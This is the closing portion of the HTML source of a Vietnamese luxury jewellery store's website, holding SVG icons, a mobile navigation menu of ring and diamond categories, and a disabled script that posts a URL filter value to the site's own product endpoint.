		<path d="M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076
		c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257
		c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194
		C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02
		C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876
		c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029
		C350.631,303.527,350.95,285.795,340.273,275.083z"/>
	</svg></div>
</a>
		<div id='fixed-bar'>
			<div id='bar-inner'>
				<a class='go-top' href='#page-wrapper' title='Back to top'>
					<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
						xml:space="preserve">
						<g>
							<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
							C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
							c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
							c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
							C284.929,199.378,283.984,197.188,282.082,195.285z"/>
						</g>
					</svg>
				</a>	    
			</div>
		</div>

		<input type="hidden" id="Itid" name="Itid" value="4">		


<div class="megamenu_mb ">
	<div class="back_menu_mb hide"></div>
	<div class="close_all">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
	<ul class="menu scroll_bar">
		<li class="label" id="menu_">Menu</li>
		<li class = 'group_class_menu group_id_menu_26 level_0'><a title='Giới Thiệu' href='javascript:void:(0)'>Giới Thiệu</a><span class = 'next_menu' id ='next_1276'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1276'><li class = 'label' id = 'close_1276'>Giới Thiệu</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Giới Thiệu' href='https://trangkimluxury.vn/gioi-thieu/'>Giới Thiệu</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Câu Chuyện Thương Hiệu' href='https://trangkimluxury.vn/cau-chuyen-trang-kim/'>Câu Chuyện Thương Hiệu</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Giấy Chứng Nhận' href='https://trangkimluxury.vn/giay-chung-nhan/'>Giấy Chứng Nhận</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Nhẫn Cưới' href='https://trangkimluxury.vn/nhan-cuoi/'>Nhẫn Cưới</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Nhẫn Kim Cương' href='https://trangkimluxury.vn/nhan-kim-cuong/'>Nhẫn Kim Cương</a><span class = 'next_menu' id ='next_1272'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1272'><li class = 'label' id = 'close_1272'>Nhẫn Kim Cương</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Nhẫn Kim Cương Nữ' href='https://trangkimluxury.vn/nhan-kim-cuong-nu/'>Nhẫn Kim Cương Nữ</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Nhẫn Kim Cương Nam' href='https://trangkimluxury.vn/nhan-kim-cuong-nam/'>Nhẫn Kim Cương Nam</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Trang Sức Kim Cương' href='https://trangkimluxury.vn/trang-suc-kim-cuong/'>Trang Sức Kim Cương</a><span class = 'next_menu' id ='next_1274'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1274'><li class = 'label' id = 'close_1274'>Trang Sức Kim Cương</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Dây Chuyền' href='https://trangkimluxury.vn/day-chuyen/'>Dây Chuyền</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Bông Tai' href='https://trangkimluxury.vn/bong-tai/'>Bông Tai</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Vòng Tay - Lắc tay' href='https://trangkimluxury.vn/vong-tay/'>Vòng Tay - Lắc tay</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Kim Cương GIA' href='https://trangkimluxury.vn/kim-cuong/'>Kim Cương GIA</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Dịch Vụ' href='https://trangkimluxury.vn/giao-hang-nhan-hang/'>Dịch Vụ</a><span class = 'next_menu' id ='next_1277'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1277'><li class = 'label' id = 'close_1277'>Dịch Vụ</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Chính Sách Bảo Hành, Thu Hồi & Đổi Trả' href='https://trangkimluxury.vn/huong-dan-doi-tra/'>Chính Sách Bảo Hành, Thu Hồi & Đổi Trả</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Chính Sách Bảo Mật Thông Tin' href='https://trangkimluxury.vn/chinh-sach-bao-mat/'>Chính Sách Bảo Mật Thông Tin</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Phương Thức Thanh Toán' href='https://trangkimluxury.vn/phuong-thuc-thanh-toan/'>Phương Thức Thanh Toán</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Tin Tức' href='https://trangkimluxury.vn/tin-tuc/'>Tin Tức</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Liên Hệ' href='https://trangkimluxury.vn/lien-he/'>Liên Hệ</a></li>      
	</ul>
</div>

<div id="loading_box"><div id="loading_image"></div></div>

<!-- <script>
    var hash = window.location.hash; 
    var urlSearchParams = new URLSearchParams(hash.substr(1));
    var filter = urlSearchParams.get("filter");
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", "/index.php?module=products&view=cat&task=add_config_&raw=1", true);
    xhttp.setRequestHeader("Content-type", "application/json");
    var data = {
        hash: filter,
    };
    var json = JSON.stringify(data);
    xhttp.send(json);
    window.reload();
</script> --><div  class="benmarch noc">0.20526 sec| 997.43 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://trangkimluxury.vn/cache/js/2435093018ff502346a4293d81bd8251.js?20260201101112" ></script></body></html>